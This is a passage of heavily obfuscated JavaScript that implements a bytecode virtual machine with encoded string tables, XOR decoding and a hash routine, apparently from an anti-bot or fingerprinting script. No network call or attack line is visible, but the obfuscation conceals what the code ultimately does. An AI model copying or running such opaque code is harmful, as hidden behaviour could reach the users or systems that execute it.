z3=Xg[kG];z3[z3[Th](CA)]=function(){var G0=[];var pG=this[dI].pop();var sT=tg(this[dI].length,MG);for(var Hx=dM;Mx(Hx,pG);++Hx){G0.push(this[tI](this[dI][sT--]));}this[xw](Xx()[pn(lp)].call(null,dM,GT),G0);};VT(hT,[z3]);}break;case N5:{var Wh=Xg[kG];Wh[Wh[Th](PA)]=function(){this[dI].push(Tx(this[GJ](),this[GJ]()));};VT(Dw,[Wh]);}break;}}function Yn(){return Z3.apply(this,[hT,arguments]);}var AN;function Bn(){return VT.apply(this,[k0,arguments]);}function tG(){return bx.apply(this,[RI,arguments]);}function Vg(){return vJ.apply(this,[N3,arguments]);}function Jx(){return ["\rFD<","}","xI2!\v\t\x07\'T\x00RT7(L\nYC&Z\x00XIU#\"G\f]\x40*GBXH","]CN\tdx|<j+B","1PyKN a&)o-s06 \x3fU_zO","Z\f\\TD","y"];}var dG;function II(){var YN=[];II=function(){return YN;};return YN;}var wN;function xQ(){return zY(`${II()[Ip(MG)]}`,"0x"+"\x66\x64\x66\x64\x31\x32\x66");}function wz(){this["EP"]^=this["EP"]>>>13;this.x1=mW;}function Yx(Q3,QJ){return Q3===QJ;}function M0(){return sG.apply(this,[TJ,arguments]);}function wI(){return bx.apply(this,[Bx,arguments]);}var l;function Nx(){return Z3.apply(this,[S0,arguments]);}var Mg;var UJ;var wh;var b;function g3(){var hp=[]['\x65\x6e\x74\x72\x69\x65\x73']();g3=function(){return hp;};return hp;}function dp(Zh){return P()[Zh];}function nS(){r5=hT+R0*XI,gA=l0+zO*XI,jn=nG+zO*XI,w5=Jn+XI,I5=zO+l0*XI,SN=N3+l0*XI,TJ=nG+l0*XI,qh=Xp+l0*XI,KA=Vh+l0*XI,Uh=zO+zO*XI,fM=Vh+XI,bO=nG+R0*XI+l0*XI*XI+l0*XI*XI*XI+nG*XI*XI*XI*XI,E5=zO+XI,r0=Vh+R0*XI,Tn=zO+Vh*XI,k0=Vh+Vh*XI,Dw=zO+R0*XI,vn=hT+l0*XI,S0=kG+R0*XI,QT=hT+XI,Vw=Jn+zO*XI,m5=nG+Vh*XI,GN=Xp+R0*XI,N5=l0+R0*XI,EO=Jn+R0*XI,Tw=Vh+zO*XI+kG*XI*XI+XI*XI*XI,RI=l0+Vh*XI,IG=kG+zO*XI,vA=Jn+l0*XI,XM=hT+Vh*XI,W0=R0+l0*XI,U0=nG+R0*XI,n0=Xp+nG*XI,DI=zO+nG*XI,MO=Jn+Vh*XI,cw=kG+Vh*XI,VA=nG+XI,WM=N3+XI,Uw=nG+hT*XI+zO*XI*XI+l0*XI*XI*XI+l0*XI*XI*XI*XI,jh=N3+zO*XI,LO=l0+XI,vh=l0+R0*XI+l0*XI*XI+l0*XI*XI*XI+nG*XI*XI*XI*XI,zT=Xp+XI,h5=l0+l0*XI,OO=R0+R0*XI,lg=Xp+Vh*XI,Bx=hT+zO*XI,Vp=R0+zO*XI,AI=Xp+zO*XI,pO=kG+zO*XI+R0*XI*XI+nG*XI*XI*XI+l0*XI*XI*XI*XI;}var HO;function LN(){return bx.apply(this,[m5,arguments]);}function Tp(){return Z3.apply(this,[Uh,arguments]);}function Cx(){return VT.apply(this,[Dw,arguments]);}function sG(lT,hN){var SJ=sG;switch(lT){case r5:{var tp=hN[kG];wN=function(PM,Xh){return vJ.apply(this,[EO,arguments]);};return dG(tp);}break;case TJ:{var zG=hN[kG];Qp(zG[dM]);var QG=dM;if(Mx(QG,zG.length)){do{II()[zG[QG]]=function(){var sx=zG[QG];return function(kM,M,hM){var KO=l(kM,M,Ln(MG));II()[sx]=function(){return KO;};return KO;};}();++QG;}while(Mx(QG,zG.length));}}break;case MO:{var kw=hN[kG];nO(kw[dM]);var Oh=dM;while(Mx(Oh,kw.length)){EG()[kw[Oh]]=function(){var PT=kw[Oh];return function(rG,kT,IO){var px=fO(Ln(Ln({})),kT,IO);EG()[PT]=function(){return px;};return px;};}();++Oh;}}break;case w5:{var TG=hN[kG];Gp(TG[dM]);var h3=dM;if(Mx(h3,TG.length)){do{V5()[TG[h3]]=function(){var pg=TG[h3];return function(s3,jJ,O3){var KG=UO.apply(null,[s3,Ln(Ln([])),O3]);V5()[pg]=function(){return KG;};return KG;};}();++h3;}while(Mx(h3,TG.length));}}break;case RI:{var KM=hN[kG];RT(KM[dM]);var CJ=dM;while(Mx(CJ,KM.length)){Xx()[KM[CJ]]=function(){var VJ=KM[CJ];return function(LG,Yw){var lO=nh.apply(null,[LG,Yw]);Xx()[VJ]=function(){return lO;};return lO;};}();++CJ;}}break;case DI:{var Lw=hN[kG];var WA=hN[Xp];var cn=hN[zO];var Vx=OA[dM];var B3=fG([],[]);var D5=OA[WA];var ZJ=tg(D5.length,MG);while(zh(ZJ,dM)){var qn=bN(fG(fG(ZJ,cn),QO()),Vx.length);var zn=JN(D5,ZJ);var mM=JN(Vx,qn);B3+=vJ(zT,[SI(NO(xN(zn),mM),NO(xN(mM),zn))]);ZJ--;}return vJ(Vh,[B3]);}break;case OO:{var E3=hN[kG];var fJ=hN[Xp];var M3=[];var fp=vJ(GN,[]);var gI=fJ?f[EG()[dp(Hw)].call(null,C,jG,ZM(Eh))]:f[V5()[JA(dM)](MG,T5,ZM(QM))];for(var nM=dM;Mx(nM,E3[II()[Ip(Hw)].apply(null,[jG,wx,Ah])]);nM=fG(nM,MG)){M3[mp()[BG(MG)].call(null,Hw,ZM(En))](gI(fp(E3[nM])));}return M3;}break;case fM:{var d3=hN[kG];b(d3[dM]);var YG=dM;while(Mx(YG,d3.length)){g3()[d3[YG]]=function(){var v0=d3[YG];return function(Pg,mA,zx,TT){var hh=jp(Pg,Ln(Ln([])),zx,Ln(Ln(MG)));g3()[v0]=function(){return hh;};return hh;};}();++YG;}}break;case hT:{MG=+ ! ![];Hw=MG+MG;gw=MG+Hw;dM=+[];lp=gw+MG;C=gw-MG+lp;jG=MG*lp+gw-Hw;sw=C-Hw+MG-gw+jG;x=gw*MG+jG;h=x*Hw-gw*MG-lp;p5=lp*sw-gw-h-C;x3=p5+lp+sw+gw-C;H5=MG*C*p5*x;QA=gw+jG+h*sw;xw=Hw*jG*p5;FO=xw*jG-gw*MG-sw;G5=lp*x-sw-MG+h;dJ=lp*xw-C+G5*Hw;FA=Hw*h+G5*p5*MG;fh=lp+h*G5-jG+xw;Y5=G5+Hw*lp+x-p5;Q0=p5*Hw+x-lp+sw;Dn=gw-lp+jG*sw+G5;VI=p5*MG*C-x;fw=sw*h-p5+G5+lp;ET=C+G5+h+gw*p5;NA=jG*gw*sw-C;t3=Hw*lp+MG+gw+jG;F0=G5+C+jG*p5*lp;wx=p5*sw-jG-lp+xw;PA=p5+sw*C+G5+gw;Ew=jG+h+x+G5*C;Sh=gw*h+jG*lp*MG;dx=sw+p5+MG-Hw+jG;MN=lp*C+h-p5+sw;Lh=jG-lp+gw+C*h;mx=jG*gw*G5-Hw-p5;s=h*p5-gw;cT=x*sw*h-C*Hw;qJ=G5+Hw-MG+gw+jG;hA=h+lp*G5-p5*C;T5=x+h+sw;QM=h+G5+C*Hw+gw;Eh=p5*jG+x+xw*MG;Ah=p5+h-jG+Hw;En=gw+MG+lp*xw+jG;gG=Hw+C*gw+jG*x;EJ=x*p5*C-sw;Y=lp+h*gw+jG-sw;mn=G5*gw*lp-p5+h;Rw=Hw+MG+x;dI=sw*MG*G5-lp-jG;zw=xw+x*p5-Hw;Dx=G5-p5+x*lp+h;Th=p5*C-x+xw+gw;rT=G5*Hw+lp-sw+xw;GJ=sw*G5+x-jG;OI=xw*MG+p5+x*sw;JT=gw+x+G5*jG-C;CA=Hw+jG*G5-x-gw;Bp=lp*C*sw+jG+gw;WN=C*G5-x-sw-gw;TM=x*h*lp-jG-xw;nA=Hw*lp+C;XG=gw*sw*h-x*Hw;sn=C*G5-x-jG+MG;Og=C+gw+h*jG*lp;Mw=gw+xw+x+p5-C;tA=h*Hw+sw+xw;Ep=gw*Hw*G5-sw*MG;sg=p5-jG+xw*Hw-MG;rO=C+Hw*xw-sw+G5;p0=p5+xw+Hw+x*sw;Y3=x*p5+lp*G5+gw;ph=Hw*p5*C+lp+xw;P0=sw*G5-gw;sM=jG*lp*Hw*C-p5;rN=G5*p5*MG+gw-xw;gN=gw+sw*G5+x;O0=jG+h+sw*G5+MG;hg=p5+x*gw*C+xw;lI=Hw-gw+lp*sw*C;sp=xw-C+G5*MG+sw;IN=p5*G5+x-Hw*sw;d0=C+x+jG+sw;C5=gw*G5+C-lp*h;MM=MG*p5+C+jG+sw;YM=MG*h*C+sw+Hw;w3=MG*x*sw+G5+lp;Ux=p5+C+xw-lp;lh=lp*p5-h-gw+xw;Rx=sw*MG+G5*lp-h;EA=Hw+xw+C*sw-lp;Bh=xw+G5+MG-gw+p5;f5=jG-C-h+gw*G5;w0=x+sw*MG*Hw*p5;tI=G5-jG*gw+x*C;GT=p5+lp*MG+x*G5;vT=p5+Hw*sw+G5+xw;AT=Hw*xw+sw*x;CM=C+x+lp+jG+h;Kx=p5+gw-MG+lp+G5;Ox=gw*x-lp+Hw-p5;PI=MG+gw-jG+G5+C;s0=p5*h*MG+lp;RM=p5+x+sw-gw;Gx=Hw*G5-C+x;}break;case N3:{var hI=hN[kG];var CT=hN[Xp];var Fp=fG([],[]);var kJ=bN(fG(CT,QO()),t3);var Zw=Dh[hI];var lN=dM;while(Mx(lN,Zw.length)){var In=JN(Zw,lN);var Gg=JN(nh.nT,kJ++);Fp+=vJ(zT,[NO(xN(NO(In,Gg)),SI(In,Gg))]);lN++;}return Fp;}break;}}function YY(){this["EP"]^=this["EP"]>>>16;this.x1=E6;}function Dg(QI,Lp){return QI>>>Lp;}function IA(){return EI.apply(this,[nG,arguments]);}function Fn(){return VT.apply(this,[LO,arguments]);}function sO(){return Z3.apply(this,[h5,arguments]);}function U3(){return VT.apply(this,[zT,arguments]);}var nh;function QN(){return Z3.apply(this,[kG,arguments]);}function lJ(){return Qh.apply(this,[jh,arguments]);}function LM(){this["EP"]=this["EP"]<<13|this["EP"]>>>19;this.x1=k6;}var Pp;function mg(){return kh.apply(this,[Tn,arguments]);}function Mx(rx,MJ){return rx<MJ;}function zY(a,b,c){return a.indexOf(b,c);}function t5(z5){this[dI]=Object.assign(this[dI],z5);}function nw(){AN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}return EI.call(this,I5);function HQ(){return Em(`${II()[Ip(MG)]}`,ZY()+1);}function Lx(){return ["JS.s5_iDaVodit9w#\'}(#{^UwaA-E","","",";UMor\bxk|N\x403O\x3f","3","eKI"];}function pn(F){return P()[F];}function k6(){this["AH"]=(this["EP"]&0xffff)*5+(((this["EP"]>>>16)*5&0xffff)<<16)&0xffffffff;this.x1=Dm;}function MI(BJ,lA){return BJ<=lA;}var Dh;function cG(){return bx.apply(this,[W0,arguments]);}var Ex;var MG,Hw,gw,dM,lp,C,jG,sw,x,h,p5,x3,H5,QA,xw,FO,G5,dJ,FA,fh,Y5,Q0,Dn,VI,fw,ET,NA,t3,F0,wx,PA,Ew,Sh,dx,MN,Lh,mx,s,cT,qJ,hA,T5,QM,Eh,Ah,En,gG,EJ,Y,mn,Rw,dI,zw,Dx,Th,rT,GJ,OI,JT,CA,Bp,WN,TM,nA,XG,sn,Og,Mw,tA,Ep,sg,rO,p0,Y3,ph,P0,sM,rN,gN,O0,hg,lI,sp,IN,d0,C5,MM,YM,w3,Ux,lh,Rx,EA,Bh,f5,w0,tI,GT,vT,AT,CM,Kx,Ox,PI,s0,RM,Gx;function SI(MT,JO){return MT|JO;}function Mn(){return kh.apply(this,[N3,arguments]);}var f;function Wx(){pp=[">Ex^(Z{|NVj2ary!MQ","X\x40*1","","yO^\b\\!CMBZ\fWK2\fNR\x00\b$I","b\b}Q\\\x40d."];}function tg(NI,OM){return NI-OM;}function xT(){return Z3.apply(this,[Vw,arguments]);}function QO(){var Fv;Fv=Lm()-rm();return QO=function(){return Fv;},Fv;}function l3(){return Qh.apply(this,[Vp,arguments]);}function GG(){wh=["","eq%i!M4YYP","\"*","[:[=TAj#L|uSeJ*SrFb:f:"];}function Ln(HA){return !HA;}function V5(){var Jp=[];V5=function(){return Jp;};return Jp;}var j0;function dg(vx,Fg){return vx>>Fg;}function H0(){return kh.apply(this,[R0,arguments]);}function ln(){return ["rO.\'iC/\bNE59)\x40^\r7_",",xm2b%85b0n>/Lw_>Y3c>c)o","Z","K","E\"`LO|+yNpV(N.6Fik\x3fT>I","\\=2\r)\b"];}function U(){return EI.apply(this,[Tn,arguments]);}function kf(){this["L8"]=(this["L8"]&0xffff)*0x1b873593+(((this["L8"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.x1=YS;}function fn(){return bx.apply(this,[lg,arguments]);}function Pd(){this["L8"]=this["L8"]<<15|this["L8"]>>>17;this.x1=kf;}function JJ(jg,hn){return jg==hn;}function zh(A,hx){return A>=hx;}var S0,bO,Uh,m5,lg,r5,Uw,AI,h5,Vw,KA,gA,zT,LO,EO,VA,TJ,RI,IG,Dw,fM,N5,qh,MO,cw,k0,vA,E5,Vp,Tw,I5,U0,QT,Bx,pO,WM,vh,SN,GN,w5,n0,vn,jh,Tn,W0,DI,jn,OO,r0,XM;function mh(){return Z3.apply(this,[r5,arguments]);}function tn(){return Z3.apply(this,[Vp,arguments]);}function Jg(){return ["+yhGpoOHb","S^.\t\x3f{6UBK","#RdO35_"];}function Xf(){this["EP"]^=this["EP"]>>>16;this.x1=tY;}function kh(Zp,DN){var Zg=kh;switch(Zp){case WM:{var PG=DN[kG];PG[PG[Th](TM)]=function(){var kp=this[CA]();var AJ=PG[nA]();if(this[GJ](kp)){this[XG](c5.t,AJ);}};EI(Bx,[PG]);}break;case Vh:{var jA=DN[kG];jA[jA[Th](sn)]=function(){this[dI].push(Mp(this[GJ](),this[GJ]()));};kh(WM,[jA]);}break;case VA:{var NN=DN[kG];NN[NN[Th](Og)]=function(){this[dI].push(this[Mw](this[tA]()));};kh(Vh,[NN]);}break;case Dw:{var GO=DN[kG];GO[GO[Th](Ep)]=function(){var Hp=this[CA]();var vg=this[GJ]();var BA=this[GJ]();var q0=this[Lh](BA,vg);if(Ln(Hp)){var IT=this;var Gw={get(ww){IT[zw]=ww;return BA;}};this[zw]=new Proxy(this[zw],Gw);}this[dI].push(q0);};kh(VA,[GO]);}break;case Tn:{var bJ=DN[kG];bJ[bJ[Th](sg)]=function(){var X3=this[CA]();var r=this[dI].pop();var zA=this[dI].pop();var F5=this[dI].pop();var bA=this[rO][c5.t];this[XG](c5.t,r);try{this[dx]();}catch(c3){this[dI].push(this[p0](c3));this[XG](c5.t,zA);this[dx]();}finally{this[XG](c5.t,F5);this[dx]();this[XG](c5.t,bA);}};kh(Dw,[bJ]);}break;case N3:{var SM=DN[kG];SM[SM[Th](Y3)]=function(){this[dI].push(this[nA]());};kh(Tn,[SM]);}break;case n0:{var lG=DN[kG];lG[lG[Th](ph)]=function(){var lw=this[CA]();var nI=lG[nA]();if(Ln(this[GJ](lw))){this[XG](c5.t,nI);}};kh(N3,[lG]);}break;case fM:{var G=DN[kG];G[G[Th](P0)]=function(){this[dI].push(this[GJ]()&&this[GJ]());};kh(n0,[G]);}break;case R0:{var Bw=DN[kG];Bw[Bw[Th](sM)]=function(){this[dI].push(qM(ZM(MG),this[GJ]()));};kh(fM,[Bw]);}break;case DI:{var hJ=DN[kG];hJ[hJ[Th](rO)]=function(){this[dI].push(Yx(this[GJ](),this[GJ]()));};kh(R0,[hJ]);}break;}}function Cw(){return kh.apply(this,[Dw,arguments]);}function Hh(){return Qh.apply(this,[R0,arguments]);}function Gm(){if(this["QS"]<nW(this["h2"]))this.x1=Pq;else this.x1=Tq;}function dA(HG,hw){var nx=dA;switch(HG){case jn:{var qg=hw[kG];l.RG=V0(IG,[qg]);while(Mx(l.RG.length,Lh))l.RG+=l.RG;}break;case R0:{Qp=function(qw){return dA.apply(this,[jn,arguments]);};l.apply(null,[MG,ZM(mx),s]);}break;case MO:{var RA=hw[kG];var PO=fG([],[]);for(var GA=tg(RA.length,MG);zh(GA,dM);GA--){PO+=RA[GA];}return PO;}break;case zO:{var Sw=hw[kG];jp.qG=dA(MO,[Sw]);while(Mx(jp.qG.length,Sh))jp.qG+=jp.qG;}break;case N5:{b=function(dT){return dA.apply(this,[zO,arguments]);};jp(lp,Ln(Ln(MG)),ZM(cT),Ln({}));}break;case Xp:{var w=hw[kG];var jw=hw[Xp];var qT=Dh[lp];var qN=fG([],[]);var K0=Dh[w];var xG=tg(K0.length,MG);while(zh(xG,dM)){var YT=bN(fG(fG(xG,jw),QO()),qT.length);var Z0=JN(K0,xG);var EN=JN(qT,YT);qN+=vJ(zT,[NO(xN(NO(Z0,EN)),SI(Z0,EN))]);xG--;}return rh(Jn,[qN]);}break;case gA:{var RN=hw[kG];var Kh=fG([],[]);var WJ=tg(RN.length,MG);if(zh(WJ,dM)){do{Kh+=RN[WJ];WJ--;}while(zh(WJ,dM));}return Kh;}break;case cw:{var Mh=hw[kG];fO.Y0=dA(gA,[Mh]);while(Mx(fO.Y0.length,qJ))fO.Y0+=fO.Y0;}break;case U0:{nO=function(AM){return dA.apply(this,[cw,arguments]);};sG(DI,[hA,gw,ZM(H5)]);}break;case DI:{var np=hw[kG];var Cg=hw[Xp];var WO=hw[zO];var l5=Gn[lp];var LT=fG([],[]);var sA=Gn[np];var g5=tg(sA.length,MG);if(zh(g5,dM)){do{var LJ=bN(fG(fG(g5,Cg),QO()),l5.length);var D3=JN(sA,g5);var DJ=JN(l5,LJ);LT+=vJ(zT,[NO(SI(xN(D3),xN(DJ)),SI(D3,DJ))]);g5--;}while(zh(g5,dM));}return rh(N5,[LT]);}break;}}var Qp;function jx(){return kh.apply(this,[DI,arguments]);}function W(){return sG.apply(this,[RI,arguments]);}function EG(){var D0=function(){};EG=function(){return D0;};return D0;}function ZM(AG){return -AG;}function vJ(cp,jT){var N0=vJ;switch(cp){case TJ:{var bp=jT[kG];var Rh=fG([],[]);var Kw=tg(bp.length,MG);while(zh(Kw,dM)){Rh+=bp[Kw];Kw--;}return Rh;}break;case KA:{var CG=jT[kG];wN.sJ=vJ(TJ,[CG]);while(Mx(wN.sJ.length,gG))wN.sJ+=wN.sJ;}break;case lg:{dG=function(DA){return vJ.apply(this,[KA,arguments]);};wN.call(null,gw,ZM(EJ));}break;case zT:{var tT=jT[kG];if(MI(tT,vh)){return f[AN[Hw]][AN[MG]](tT);}else{tT-=bO;return f[AN[Hw]][AN[MG]][AN[dM]](null,[fG(dg(tT,p5),Uw),fG(bN(tT,Tw),pO)]);}}break;case N3:{var cO=jT[kG];dG(cO[dM]);var pN=dM;while(Mx(pN,cO.length)){mp()[cO[pN]]=function(){var m=cO[pN];return function(OG,IJ){var Ng=wN(OG,IJ);mp()[m]=function(){return Ng;};return Ng;};}();++pN;}}break;case XI:{var Kg=jT[kG];var n=jT[Xp];var pJ=EG()[dp(MG)](t3,MG,ZM(F0));for(var jO=dM;Mx(jO,Kg[II()[Ip(Hw)](jG,wx,PA)]);jO=fG(jO,MG)){var d=Kg[g3()[CO(MG)].call(null,MG,x,ZM(Ew),gw)](jO);var qI=n[d];pJ+=qI;}return pJ;}break;case GN:{var Eg={'\x35':II()[Ip(dM)].call(null,gw,ZM(dJ),sw),'\x44':mp()[BG(dM)](dM,FA),'\x49':II()[Ip(MG)].call(null,Hw,fh,Y5),'\x52':Xx()[pn(dM)](C,Q0),'\x68':g3()[CO(dM)].call(null,Hw,Dn,VI,fw),'\x6b':Xx()[pn(MG)](MG,lp),'\x77':EG()[dp(dM)](ET,Hw,ZM(NA))};return function(NG){return vJ(XI,[NG,Eg]);};}break;case E5:{var A5=jT[kG];var TA=jT[Xp];var R5=jT[zO];var xx=fG([],[]);var PN=bN(fG(R5,QO()),dx);var Qx=OA[TA];var zp=dM;if(Mx(zp,Qx.length)){do{var Nn=JN(Qx,zp);var Q5=JN(fO.Y0,PN++);xx+=vJ(zT,[SI(NO(xN(Nn),Q5),NO(xN(Q5),Nn))]);zp++;}while(Mx(zp,Qx.length));}return xx;}break;case Vh:{var TN=jT[kG];fO=function(N,gO,T){return vJ.apply(this,[E5,arguments]);};return nO(TN);}break;case EO:{var KT=jT[kG];var gg=jT[Xp];var wJ=fG([],[]);var Xw=bN(fG(gg,QO()),MN);var Qn=wh[KT];for(var J5=dM;Mx(J5,Qn.length);J5++){var C3=JN(Qn,J5);var ch=JN(wN.sJ,Xw++);wJ+=vJ(zT,[NO(xN(NO(C3,ch)),SI(C3,ch))]);}return wJ;}break;}}function zM(){return bx.apply(this,[k0,arguments]);}function UA(){return EI.apply(this,[Bx,arguments]);}function BI(){return kh.apply(this,[n0,arguments]);}function vp(){return VT.apply(this,[OO,arguments]);}function Sg(){return bx.apply(this,[Vp,arguments]);}function Pn(){return EI.apply(this,[SN,arguments]);}function bh(){return VT.apply(this,[AI,arguments]);}var nG,Jn,XI,kG,hT,R0,N3,zO,Xp,l0,Vh;var IM;var RT;function nN(){return VT.apply(this,[hT,arguments]);}function Zm(){return Em(`${II()[Ip(MG)]}`,0,xQ());}function EI(z,rA){var Jh=EI;switch(z){case I5:{Gp=function(){return V0.apply(this,[XM,arguments]);};UO=function(tw,Rn,jI){return V0.apply(this,[KA,arguments]);};RT=function(){return V0.apply(this,[fM,arguments]);};Mg=function(UG){this[dI]=[UG[zw].I];};Pp=function(jM,xO){return EI.apply(this,[RI,arguments]);};c0=function(gT,v){return EI.apply(this,[GN,arguments]);};DM=function(){this[dI][this[dI].length]={};};wN=function(HJ,dn){return V0.apply(this,[AI,arguments]);};IM=function(){this[dI].pop();};jp=function(RO,DG,cN,SO){return V0.apply(this,[W0,arguments]);};j0=function(){return [...this[dI]];};mJ=function(tx){return EI.apply(this,[zO,arguments]);};tJ=function(){this[dI]=[];};Qp=function(){return dA.apply(this,[R0,arguments]);};b=function(){return dA.apply(this,[N5,arguments]);};nh=function(pI,gM){return dA.apply(this,[Xp,arguments]);};nO=function(){return dA.apply(this,[U0,arguments]);};l=function(OT,Nw,OJ){return dA.apply(this,[DI,arguments]);};dG=function(){return vJ.apply(this,[lg,arguments]);};BT=function(H3,VM,xA){return EI.apply(this,[VA,arguments]);};sG(hT,[]);nw();HO=Jg();sG.call(this,w5,[P()]);Dh=Jx();sG.call(this,RI,[P()]);OA=Lx();sG.call(this,MO,[P()]);GG();vJ.call(this,N3,[P()]);Wx();sG.call(this,fM,[P()]);Gn=ln();sG.call(this,TJ,[P()]);b3=sG(OO,[['5DI','w5','5Rw','5IDDkIIIIII','5IDhkIIIIII'],Ln(MG)]);c5={t:b3[dM],o:b3[MG],h:b3[Hw]};;UJ=class UJ {constructor(){this[rO]=[];this[qJ]=[];this[dI]=[];this[C5]=dM;Qh(Dw,[this]);this[EG()[dp(gw)](Gx,lp,ZM(mn))]=BT;}};return UJ;}break;case RI:{var jM=rA[kG];var xO=rA[Xp];return this[dI][tg(this[dI].length,MG)][jM]=xO;}break;case GN:{var gT=rA[kG];var v=rA[Xp];for(var t0 of [...this[dI]].reverse()){if(rw(gT,t0)){return v[Lh](t0,gT);}}throw g3()[CO(Hw)].call(null,gw,Dx,ZM(Sh),Ln(dM));}break;case zO:{var tx=rA[kG];if(Yx(this[dI].length,dM))this[dI]=Object.assign(this[dI],tx);}break;case VA:{var H3=rA[kG];var VM=rA[Xp];var xA=rA[zO];this[qJ]=this[Rx](VM,xA);this[zw]=this[p0](H3);this[lI]=new Mg(this);this[XG](c5.t,dM);try{while(Mx(this[rO][c5.t],this[qJ].length)){var v3=this[CA]();this[v3](this);}}catch(WG){}}break;case nG:{var b0=rA[kG];b0[b0[Th](rT)]=function(){this[dI].push(SI(this[GJ](),this[GJ]()));};}break;case Tn:{var bg=rA[kG];bg[bg[Th](OI)]=function(){this[dI].push(dg(this[GJ](),this[GJ]()));};EI(nG,[bg]);}break;case SN:{var Ag=rA[kG];Ag[Ag[Th](JT)]=function(){this[xw](this[dI].pop(),this[GJ](),this[CA]());};EI(Tn,[Ag]);}break;case KA:{var Ug=rA[kG];Ug[Ug[Th](Bp)]=function(){this[dI].push(rw(this[GJ](),this[GJ]()));};EI(SN,[Ug]);}break;case Bx:{var Q=rA[kG];Q[Q[Th](WN)]=function(){this[dI].push(Hn(this[GJ](),this[GJ]()));};EI(KA,[Q]);}break;}}function Hn(Fh,cA){return Fh/cA;}function E6(){return this;}var OA;function V(){return Z3.apply(this,[Jn,arguments]);}0xfdfd12f,3035975261;function qp(){return sG.apply(this,[fM,arguments]);}function fA(){return Qh.apply(this,[gA,arguments]);}function LA(){return kh.apply(this,[Vh,arguments]);}function bx(th,VN){var v5=bx;switch(th){case k0:{var bT=VN[kG];bT[bT[Th](vT)]=function(){this[dI].push(tg(this[GJ](),this[GJ]()));};VT(zT,[bT]);}break;case n0:{var YI=VN[kG];bx(k0,[YI]);}break;case RI:{var fg=VN[kG];var Wg=VN[Xp];fg[Th]=function(Rp){return bN(fG(Rp,Wg),AT);};bx(n0,[fg]);}break;case lg:{var UI=VN[kG];UI[dx]=function(){var K5=this[CA]();while(RJ(K5,c5.h)){this[K5](this);K5=this[CA]();}};}break;case Bx:{var GI=VN[kG];GI[Lh]=function(cI,mw){return {get I(){return cI[mw];},set I(Cp){cI[mw]=Cp;}};};bx(lg,[GI]);}break;case Vp:{var nJ=VN[kG];nJ[p0]=function(L){return {get I(){return L;},set I(B0){L=B0;}};};bx(Bx,[nJ]);}break;case E5:{var xM=VN[kG];xM[f5]=function(kn){return {get I(){return kn;},set I(x5){kn=x5;}};};bx(Vp,[xM]);}break;case m5:{var cJ=VN[kG];cJ[tA]=function(){var NT=SI(Mp(this[CA](),x),this[CA]());var Un=EG()[dp(MG)].call(null,CM,MG,ZM(F0));for(var hG=dM;Mx(hG,NT);hG++){Un+=String.fromCharCode(this[CA]());}return Un;};bx(E5,[cJ]);}break;case vA:{var Z5=VN[kG];Z5[nA]=function(){var FI=SI(SI(SI(Mp(this[CA](),T5),Mp(this[CA](),Ah)),Mp(this[CA](),x)),this[CA]());return FI;};bx(m5,[Z5]);}break;case W0:{var HN=VN[kG];HN[G5]=function(){var dO=EG()[dp(MG)](Kx,MG,ZM(F0));for(let xI=dM;Mx(xI,x);++xI){dO+=this[CA]().toString(Hw).padStart(x,II()[Ip(MG)].apply(null,[Hw,fh,Ln(Ln([]))]));}var tN=parseInt(dO.slice(MG,Ox),Hw);var hO=dO.slice(Ox);if(JJ(tN,dM)){if(JJ(hO.indexOf(II()[Ip(dM)].call(null,gw,ZM(dJ),Ln([]))),ZM(MG))){return dM;}else{tN-=b3[gw];hO=fG(II()[Ip(MG)](Hw,fh,PI),hO);}}else{tN-=b3[lp];hO=fG(II()[Ip(dM)](gw,ZM(dJ),s0),hO);}var O=dM;var ZO=MG;for(let HI of hO){O+=qM(ZO,parseInt(HI));ZO/=Hw;}return qM(O,Math.pow(Hw,tN));};bx(vA,[HN]);}break;}}function s5(){return bx.apply(this,[n0,arguments]);}function rw(WT,zN){return WT in zN;}function tO(){return kh.apply(this,[WM,arguments]);}function BG(B){return P()[B];}function Tx(Qw,j5){return Qw!==j5;}function JA(X){return P()[X];}function K3(){return VT.apply(this,[GN,arguments]);}function xn(){Ex=[];MG=1;II()[Ip(MG)]=RXJThWktbU;if(typeof window!=='undefined'){f=window;}else if(typeof global!==[]+[][[]]){f=global;}else{f=this;}}function fO(){return sG.apply(this,[DI,arguments]);}function f0(){return kh.apply(this,[fM,arguments]);}var jp;function YS(){this["EP"]^=this["L8"];this.x1=LM;}function ZG(){return VT.apply(this,[N5,arguments]);}function xY(){this["QS"]++;this.x1=Gm;}function DO(){return bx.apply(this,[vA,arguments]);}function HC(){if([10,13,32].includes(this["L8"]))this.x1=xY;else this.x1=F6;}function Sp(){return sG.apply(this,[w5,arguments]);}function Dm(){this["EP"]=(this["AH"]&0xffff)+0x6b64+(((this["AH"]>>>16)+0xe654&0xffff)<<16);this.x1=TC;}function xN(p3){return ~p3;}function d8(h2,D1){var UY={h2:h2,EP:D1,Bv:0,QS:0,x1:Pq};while(!UY.x1());return UY["EP"]>>>0;}var c0;function Tq(){this["EP"]^=this["Bv"];this.x1=Xf;}var Gn;function Mp(Zx,qx){return Zx<<qx;}function wv(){return Zm()+HQ()+typeof f[II()[Ip(MG)].name];}function mW(){this["EP"]=(this["EP"]&0xffff)*0xc2b2ae35+(((this["EP"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.x1=YY;}function Z3(An,BN){var sh=Z3;switch(An){case S0:{var O5=BN[kG];O5[O5[Th](rN)]=function(){this[dI].push(vw(this[GJ](),this[GJ]()));};kh(DI,[O5]);}break;case kG:{var Ow=BN[kG];Ow[Ow[Th](gN)]=function(){this[dI].push(bN(this[GJ](),this[GJ]()));};Z3(S0,[Ow]);}break;case jh:{var mG=BN[kG];mG[mG[Th](O0)]=function(){this[XG](c5.t,this[nA]());};Z3(kG,[mG]);}break;case Vp:{var Dp=BN[kG];Dp[Dp[Th](hg)]=function(){this[dI].push(Mx(this[GJ](),this[GJ]()));};Z3(jh,[Dp]);}break;case r5:{var pT=BN[kG];pT[pT[Th](dM)]=function(){this[dI]=[];tJ.call(this[lI]);this[XG](c5.t,this[qJ].length);};Z3(Vp,[pT]);}break;case Jn:{var qO=BN[kG];qO[qO[Th](Hw)]=function(){var MA=this[dI].pop();var VO=this[CA]();if(RJ(typeof MA,Xx()[pn(Hw)].call(null,jG,sp))){throw Xx()[pn(gw)].call(null,Hw,IN);}if(AA(VO,MG)){MA.I++;return;}this[dI].push(new 